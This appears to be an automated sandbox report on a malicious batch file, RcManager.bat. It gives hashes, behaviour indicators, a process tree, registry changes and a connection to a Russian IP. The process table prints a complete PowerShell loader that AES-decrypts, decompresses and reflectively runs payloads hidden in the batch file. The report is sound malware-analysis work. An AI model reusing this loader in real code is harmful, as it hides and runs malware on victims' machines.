| File name: | RcManager.bat |
| Full analysis: | https://app.any.run/tasks/650cfeec-9080-4eec-a0e8-32aab830ba98 |
| Verdict: | Malicious activity |
| Analysis date: | August 04, 2024, 21:56:39 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (58117), with CRLF line terminators |
| MD5: | 59258ECF9A272ECE7A72D711BECABF81 |
| SHA1: | BC2BFF3A62DB2C3D537D478F95B247646CEE3966 |
| SHA256: | 83E858A6A7DC299D6E141F81E1CB11A94C56CCC0853A946CEEE2AD9A76A24A72 |
| SSDEEP: | 24576:BgoRBpGGpAVsHZYd4T90Yu1EP/CSyOJVDgEb4ecfLzmEObAorHniK6DpkEoAfoOo:Bpw4ho9EgC2O8oOtkEoQPCYEfWUeDJ8H |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6616)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6616)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 6616)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6616)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 6616)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 6448)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6448)

Allows hiding code in an environment variable
- cmd.exe (PID: 6508)
- cmd.exe (PID: 6568)
- cmd.exe (PID: 6548)
- cmd.exe (PID: 6528)
- cmd.exe (PID: 6588)
Cryptography encrypted command line is found
- cmd.exe (PID: 6608)
Executing commands from a ".bat" file
- cmd.exe (PID: 6448)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6448)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6616)


The process creates files with name similar to system file names
- wermgr.exe (PID: 6896)
INFO
Checks current location (POWERSHELL)
- powershell.exe (PID: 6616)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6616)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6616)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6616)
Checks proxy server information
- wermgr.exe (PID: 6896)
Creates files in the program directory
- powershell.exe (PID: 6616)
Reads the software policy settings
- wermgr.exe (PID: 6896)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
139
Monitored processes
10
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 6448 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\RcManager.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6456 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6508 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6528 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6548 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6568 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6588 | cmd /c "set __=^&rem" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6608 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo cls;function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::FromBase64String('OY6nFPJ4H9z2+4XTtkWitzW7FNvnKXxjBZZag80cYEI='); $aes_var.IV=[System.Convert]::FromBase64String('nthw2GFVMC4++otvqn6Ayw=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $DvDEM=New-Object System.IO.MemoryStream(,$param_var); $mRgym=New-Object System.IO.MemoryStream; $nDlDo=New-Object System.IO.Compression.GZipStream($DvDEM, [IO.Compression.CompressionMode]::Decompress); $nDlDo.CopyTo($mRgym); $nDlDo.Dispose(); $DvDEM.Dispose(); $mRgym.Dispose(); $mRgym.ToArray();}function execute_function($param_var,$param2_var){ $FdPTg=[System.Reflection.Assembly]::Load([byte[]]$param_var); $mkwxK=$FdPTg.EntryPoint; $mkwxK.Invoke($null, $param2_var);}$dMRRk = 'C:\Users\admin\AppData\Local\Temp\RcManager.bat';$host.UI.RawUI.WindowTitle = $dMRRk;$Chpwz=[System.IO.File]::ReadAllText($dMRRk).Split([Environment]::NewLine);foreach ($yXJRv in $Chpwz) { if ($yXJRv.StartsWith('avcORNsltrXkCtihtyVt')) { $lLZfV=$yXJRv.Substring(20); break; }}$payloads_var=[string[]]$lLZfV.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::FromBase64String($payloads_var[0].Replace('#', '/').Replace('@', 'A'))));$payload2_var=decompress_function (decrypt_function ([Convert]::FromBase64String($payloads_var[1].Replace('#', '/').Replace('@', 'A'))));$payload3_var=decompress_function (decrypt_function ([Convert]::FromBase64String($payloads_var[2].Replace('#', '/').Replace('@', 'A'))));execute_function $payload1_var $null;execute_function $payload2_var $null;execute_function $payload3_var (,[string[]] ('')); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6616 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6896 | "C:\WINDOWS\system32\wermgr.exe" "-outproc" "0" "6616" "2940" "2620" "2992" "0" "0" "3008" "0" "0" "0" "0" "0" | C:\Windows\System32\wermgr.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
15 778
Read events
15 523
Write events
255
Delete events
0
Modification events
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | C:\WINDOWS\system32\,@tzres.dll,-462 |
Value: Afghanistan Standard Time | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | C:\WINDOWS\system32\,@tzres.dll,-461 |
Value: Afghanistan Daylight Time | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | C:\WINDOWS\system32\,@tzres.dll,-222 |
Value: Alaskan Standard Time | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | C:\WINDOWS\system32\,@tzres.dll,-221 |
Value: Alaskan Daylight Time | |||
| (PID) Process: | (6616) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | C:\WINDOWS\system32\,@tzres.dll,-2392 |
Value: Aleutian Standard Time | |||
Executable files
0
Suspicious files
2
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6896 | wermgr.exe | C:\ProgramData\Microsoft\Windows\WER\ReportArchive\Critical_powershell.exe_9d0fa4e65acd23c5df15cf5aa5dda9a8072ae5d_00000000_b91447d8-f185-4d5f-920e-b2cf05f18b5e\Report.wer | — | |
MD5:— | SHA256:— | |||
| 6896 | wermgr.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER6CEE.tmp.WERInternalMetadata.xml | xml | |
MD5:8B0153AE6D34EBBEC19AFCD862EC634C | SHA256:06A1857B2D013099DFD32EC7F217A2AC9A4E08BF11C7E0AA04F9D327617ECB8B | |||
| 6616 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vbczfwj1.44h.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6616 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_h4mrip0g.2k1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6896 | wermgr.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER6D1E.tmp.xml | xml | |
MD5:41B6BC54A392A928F5268BFACCCFD090 | SHA256:DFA81E859D2B1535A7EDF482C9FDB98D46138B992B06446190EBD7666F8FC9B9 | |||
| 6896 | wermgr.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\21253908F3CB05D51B1C2DA8B681A785 | binary | |
MD5:82C30E45BF5F93A5DB1D5E47F913053B | SHA256:2C6BBFF9207065E8800C4AF0CB2748818ABB3CFFC0D6D518FE17F76A232F8967 | |||
| 6896 | wermgr.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\37C951188967C8EB88D99893D9D191FE | binary | |
MD5:FB64A9EBEDF48D3895381D5B7D80743D | SHA256:EA21D495930AD76F267A33A0F593DBF0C7EA75E457FCAE49A29DAAD8BD920F42 | |||
| 6616 | powershell.exe | C:\Users\admin\AppData\Local\Temp\payload2.exe | text | |
MD5:67FF6DE4C239F713C26F44ADE3D59E05 | SHA256:8E173F1DDAFC95E374115C180F1E2AE072B73B50674728B82E74A11DDA46216D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
45
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2456 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2456 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6380 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6168 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4484 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2068 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4484 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
6896 | wermgr.exe | 20.189.173.20:443 | watson.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
6616 | powershell.exe | 193.3.19.110:443 | — | OOO Network of data-centers Selectel | RU | unknown |
5336 | SearchApp.exe | 104.126.37.130:443 | www.bing.com | Akamai International B.V. | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
watson.events.data.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.apple.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |